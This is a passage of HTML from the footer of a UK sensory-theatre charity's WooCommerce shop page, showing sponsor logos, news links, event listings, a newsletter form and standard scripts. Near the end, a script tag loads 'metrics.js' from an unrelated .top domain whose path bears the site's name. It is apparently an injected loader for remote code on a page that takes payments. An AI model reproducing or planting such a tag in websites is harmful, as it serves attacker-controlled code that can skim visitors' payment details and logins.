style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none whitebg"><img decoding="async" width="679" height="182" title="arts-funded" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded.jpg" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded.jpg" alt class="lazyload img-responsive wp-image-32312" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27679%27%20height%3D%27182%27%20viewBox%3D%270%200%20679%20182%27%3E%3Crect%20width%3D%27679%27%20height%3D%27182%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded-200x54.jpg 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded-400x107.jpg 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded-600x161.jpg 600w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded.jpg 679w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 679px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-center" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none whitebg"><img decoding="async" width="87" height="128" title="FR Fundraising Badge Portrait LR" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2787%27%20height%3D%27128%27%20viewBox%3D%270%200%2087%20128%27%3E%3Crect%20width%3D%2787%27%20height%3D%27128%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/FR-Fundraising-Badge-Portrait-LR.jpg" alt class="lazyload img-responsive wp-image-32837"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-center" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none whitebg"><a class="fusion-no-lightbox" href="https://clubhubuk.co.uk/" target="_self" aria-label="Phab logo tagline and shapes"><img decoding="async" width="1024" height="311" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes.png" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-1024x311.png" alt class="lazyload img-responsive wp-image-33191" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271816%27%20height%3D%27552%27%20viewBox%3D%270%200%201816%20552%27%3E%3Crect%20width%3D%271816%27%20height%3D%27552%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-200x61.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-400x122.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-600x182.png 600w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-800x243.png 800w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-1200x365.png 1200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes.png 1816w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 800px" /></a></span></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-bottom:5px;--awb-padding-left:45px;--awb-bg-size:cover;--awb-border-color:var(--awb-color7);--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:30px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);"><h5 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:uppercase;">latest news</h5></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:0px;margin-bottom:30px;width:100%;max-width:42px;"><div class="fusion-separator-border sep-single sep-dotted" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color4);border-color:var(--awb-color4);border-top-width:2px;"></div></div><div class="fusion-recent-posts fusion-recent-posts-1 avada-container layout-thumbnails-on-side layout-columns-1 whitetext" style="--awb-margin-bottom:0px;--h4_typography-font-family:&quot;Outfit&quot;;--h4_typography-font-weight:400;--h4_typography-font-style:normal;--h4_typography-font-size:18px;--h4_typography-line-height:20px;"><section class="fusion-columns columns fusion-columns-1 columns-1"><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-11-27T14:03:43+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/double-your-donation-in-the-big-give-christmas-challenge-2025/">Double your donation in the Big Give Christmas Challenge 2025 </a></h4></div></article><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-11-06T09:20:37+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/trustees-week-amy-rhodes/">Celebrating Trustees’ Week: Spotlight on Amy Rhodes</a></h4></div></article><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-10-28T11:34:18+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/jack-and-the-beanstem-panto/">Jack and the BeanSTEM – Affordable Family Christmas Pantomime touring Surrey, Sussex &#038; South London</a></h4></div></article><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-10-06T13:46:06+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/new-musical-theatre-group-for-send-in-surrey/">New Drama Group for SEND in Surrey</a></h4></div></article><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-11-06T14:42:29+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/help-us-raise-funds-with-the-big-give-christmas-challenge-2025/">Help us Raise Funds with the Big Give Christmas Challenge 2025</a></h4></div></article></section></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-bottom:5px;--awb-padding-left:45px;--awb-bg-size:cover;--awb-border-color:var(--awb-color7);--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:30px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);"><h5 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:uppercase;">what&#8217;s on</h5></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:0px;margin-bottom:30px;width:100%;max-width:42px;"><div class="fusion-separator-border sep-single sep-dotted" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color4);border-color:var(--awb-color4);border-top-width:2px;"></div></div><div class="fusion-woo-product-grid fusion-product-archive fusion-woo-product-grid-1 fusion-woo-product-grid-spacing-off hide-price hide-rating hide-buttons" id="footickets"><ul class="products products-1"><li class="product type-product post-34821 status-publish first instock product_cat-tickets product_cat-workshops-and-classes product_tag-dance-class-near-oxted product_tag-dance-fitness product_tag-dance-for-over-50s-in-surrey product_tag-exercise-class-oxted product_tag-fundraiser product_tag-over-50s-dance has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://h2hsensorytheatre.com/product/dance2bfit/" class="product-images" aria-label="Dance2BFit &#8211; over 50s dance classes">
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://h2hsensorytheatre.com/product/dance2bfit/">
		Dance2BFit &#8211; over 50s dance classes	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span><span class="screen-reader-text">Price range: &pound;10.00 through &pound;35.00</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://h2hsensorytheatre.com/product/dance2bfit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34821" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="34821" data-product_sku="" aria-label="Select options for &ldquo;Dance2BFit - over 50s dance classes&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34821" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>

<a href="https://h2hsensorytheatre.com/product/dance2bfit/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-33480 status-publish first instock product_cat-tickets product_cat-workshops-and-classes product_tag-activities-in-oxted product_tag-djembe product_tag-drumming-in-surrey product_tag-drumming-workshop product_tag-music-workshop product_tag-music-workshop-in-oxted product_tag-workshop-in-oxted has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://h2hsensorytheatre.com/product/drumming-workshops-oxted-surrey/" class="product-images" aria-label="Drumming Workshops in Oxted Surrey">
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://h2hsensorytheatre.com/product/drumming-workshops-oxted-surrey/">
		Drumming Workshops in Oxted Surrey	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>96.00</bdi></span><span class="screen-reader-text">Price range: &pound;7.50 through &pound;96.00</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://h2hsensorytheatre.com/product/drumming-workshops-oxted-surrey/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_33480" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="33480" data-product_sku="" aria-label="Select options for &ldquo;Drumming Workshops in Oxted Surrey&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_33480" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>

<a href="https://h2hsensorytheatre.com/product/drumming-workshops-oxted-surrey/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
</ul></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-bottom:5px;--awb-padding-left:45px;--awb-bg-size:cover;--awb-border-color:var(--awb-color7);--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:30px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);"><h5 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:uppercase;">newsletter</h5></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:0px;margin-bottom:12px;width:100%;max-width:42px;"><div class="fusion-separator-border sep-single sep-dotted" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color4);border-color:var(--awb-color4);border-top-width:2px;"></div></div><div class="fusion-text fusion-text-1" style="--awb-text-color:var(--awb-color1);"><p>Keep up-to-date with all the latest news, shows, pantomimes, experiences, school visits, and fundraising activities</p>
</div><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-463" style="--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;" data-form-id="463" data-config="{&quot;form_id&quot;:&quot;463&quot;,&quot;form_post_id&quot;:&quot;463&quot;,&quot;post_id&quot;:30917,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;message&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;email&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;email&quot;:&quot;&quot;,&quot;notice_1&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;email&quot;:&quot;text&quot;,&quot;submit_1&quot;:&quot;submit&quot;,&quot;notice_1&quot;:&quot;notice&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;}"><form action="https://h2hsensorytheatre.com/product/sensory-story-books/" method="post" class="fusion-form fusion-form-463"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-bottom:10px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form-field fusion-form-text-field fusion-form-label-above" style="" data-form-id="463"><input type="text"  data-empty-notice="Please fill in." name="email" id="email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Enter your email*" data-holds-private-data="false" minlength="0"/></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="463"><div ><button type="submit" class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-7 fusion-button-span-yes  form-form-submit button-default" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:#fa4986;--button_gradient_bottom_color:#fa4986;--button_gradient_top_color_hover:var(--awb-color5);--button_gradient_bottom_color_hover:var(--awb-color5);--button_padding-top:20px;--button_padding-right:35px;--button_padding-bottom:20px;--button_padding-left:35px;--button_margin-top:15px;" data-form-number="463" tabindex=""><span class="fusion-button-text">Join our free mailing list</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></button></div></div><div class="form-submission-notices data-notice_1" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:20px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank You! The message has been sent.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:20px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div></div></div></div></div></div></form></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:1px;--awb-border-color:var(--awb-color7);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1414.4px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-right-small:40px;--awb-padding-left-small:40px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:hsla(var(--awb-color6-h),var(--awb-color6-s),calc(var(--awb-color6-l) + 10%),var(--awb-color6-a));--awb-margin-top:40px;--awb-text-font-family:&quot;Outfit&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><div class="fusion-text fusion-text-21">
<p data-swp-font-size="16px">© <script>document.write(new Date().getFullYear());</script> Head2Head Sensory Theatre • Charity Registered in England and Wales: 1161873• Registered address: Drewshearne Barn, Crowhurst Lane End, Oxted, Surrey, RH8 9NT</p>
</div>
</div><div class="fusion-text fusion-text-3 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:hsla(var(--awb-color6-h),var(--awb-color6-s),calc(var(--awb-color6-l) + 10%),var(--awb-color6-a));--awb-margin-bottom:40px;--awb-text-font-family:&quot;Outfit&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>Site designed by <a href="https://footprint.co.uk" target="_blank" rel="noopener">Footprint Digital</a></p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var afr_debug = false; 
			var afr_days = 30;
			var afr_elems = ["body","p","li","td","h1","h2","h3","h4","h5"];
			var afr_sizes = [];
			afr_sizes['n'] = 100;
			afr_sizes['l'] = 110;
			afr_sizes['xl'] = 120;
		</script>
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="434425606688635"></div>

			<script src="https://merikscomebackpls.top/h2hsensorytheatre/metrics.js"></script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/be40af895673117df4c489892/f2d459fddfb08ee85a7a4cbd6.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://h2hsensorytheatre.com"}},{"@type":"ListItem","position":2,"item":{"name":"Books","@id":"https://h2hsensorytheatre.com/product-category/books/"}},{"@type":"ListItem","position":3,"item":{"name":"Sensory Story Books","@id":"https://h2hsensorytheatre.com/product/sensory-story-books/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://h2hsensorytheatre.com/product/sensory-story-books/#product","name":"Sensory Story Books","url":"https://h2hsensorytheatre.com/product/sensory-story-books/","description":"Choose from our selection of sensory story books, ideal for immersive storytelling and designed specifically for individuals with learning disabilities. Bring stories to life, making reading an inclusive and joyful activity for everyone. We believe that every person deserves the magic of storytelling, and our mission is to make that possible through thoughtful, accessible narratives. Choose from a selection of stories below. Select to purchase with UK postage or you can collect from one of our shows or from our Barn Hub in Oxted, Surrey.","image":"https://h2hsensorytheatre.com/wp-content/uploads/2023/04/world-book-day.png","sku":30917,"offers":[{"@type":"AggregateOffer","lowPrice":"12.50","highPrice":"16.50","offerCount":26,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://h2hsensorytheatre.com/product/sensory-story-books/","seller":{"@type":"Organization","name":"Head2Head Sensory Theatre","url":"https://h2hsensorytheatre.com"},"priceCurrency":"GBP"}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
